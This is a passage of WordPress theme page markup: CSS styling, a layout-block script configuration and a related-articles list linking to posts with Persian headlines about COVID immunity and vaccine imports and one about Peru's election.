				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66 .td-module-title a{
					color: #050505;
				}.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_66 .entry-title{
					margin: 0 0 8px;
				
					font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .td-image-wrap{
					padding-bottom: 115%;
				}.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 6px;
				
					font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .td-image-container{
				 	flex: 0 0 0%;
				 	width: 0%;
			    }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-meta-info{
					padding: 0px;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 1px;
					margin-bottom: 1px;
				
					padding-bottom: 1px !important;
					margin-bottom: 1px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -1px;
				}.tdi_66 .td-author-date{
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					font-family:Heebo !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td-image-container{
				 	flex: 0 0 18%;
				 	width: 18%;
			    }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 6px;
				
					font-family:Heebo !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#050505","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "4";
block_tdi_66.found_posts = "20554";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "5139";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%a7%db%8c%d9%85%d9%88%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%a7%db%8c%d9%85/" rel="bookmark" class="td-image-wrap " title="هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/08/Collective-safety-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d9%87%d8%b4%d8%af%d8%a7%d8%b1-%d8%a7%d9%86%d8%ac%d9%85%d9%86-%d8%a7%db%8c%d9%85%d9%88%d9%86%d9%88%d9%84%d9%88%da%98%db%8c-%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%a8%db%8c-%d8%a8%d9%87-%d8%a7%db%8c%d9%85/" rel="bookmark" title="هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد">هشدار انجمن ایمونولوژی: دستیابی به ایمنی جمعی رخ نخواهد داد</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T12:46:13+00:00" >August 31, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d9%85%d9%86%d9%87%e2%80%8c%d8%a7%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%86%d8%b9-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%da%a9%d8%b3%d9%86/" rel="bookmark" class="td-image-wrap " title="دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/08/Khameneis-order-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/%d8%af%d8%b3%d8%aa%d9%88%d8%b1-%d8%ae%d8%a7%d9%85%d9%86%d9%87%e2%80%8c%d8%a7%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%86%d8%b9-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%da%a9%d8%b3%d9%86/" rel="bookmark" title="دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!">دستور خامنه‌ای برای منع واردات واکسن قتل عام مردم بود!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-31T12:40:30+00:00" >August 31, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/supporters-of-perus-competing-presidential-candidates-take-to-roads-amid-election-frenzy/" rel="bookmark" class="td-image-wrap " title="Supporters of Peru’s competing presidential candidates take to roads amid election frenzy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/Peru-presidential-canndidates-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/supporters-of-perus-competing-presidential-candidates-take-to-roads-amid-election-frenzy/" rel="bookmark" title="Supporters of Peru’s competing presidential candidates take to roads amid election frenzy">Supporters of Peru’s competing presidential candidates take to roads amid election frenzy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T10:51:14+00:00" >June 28, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/test/" rel="bookmark" class="td-image-wrap " title="test" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/uploads/2021/06/mt-sample-background-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/test/" rel="bookmark" title="test">test</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T10:27:07+00:00" >June 28, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_68 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_68 .tdc-row-video-background-error,
	                .tdi_68 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_68{
margin-bottom:70px !important;
}

.tdi_68 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_72  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_72{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_74{
margin-bottom:80px !important;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-top:-5px !important;
margin-bottom:35px !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_81 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"   >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:18px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-right:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81 i{
				    font-size: 39px;
				    text-align: center;
				
				    width: 39px;
				    height: 39px;
				    line-height: 39px;
				}.tdi_81 i,
				.tdi_81 .tds-icon-svg-wrap{
				    position: relative;
				    top: -1px;
				}.tdi_81{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 i{
				    font-size: 37px;
				    text-align: center;
				
				    width: 37px;
				    height: 37px;
				    line-height: 37px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 i{
				    font-size: 35px;
				    text-align: center;
				
				    width: 35px;
				    height: 35px;
				    line-height: 35px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 i{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}
}
</style>
<style>
.tdi_82{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_82:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #666666;
				}.tdi_82 svg{
				    fill: #666666;
				}.tdi_82 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_82 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_83 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdi_83{
                    text-align: left !important;
                }.tdi_83 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:26px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .tdm-descr{
					font-family:Heebo !important;font-size:25px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Related articles</p></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
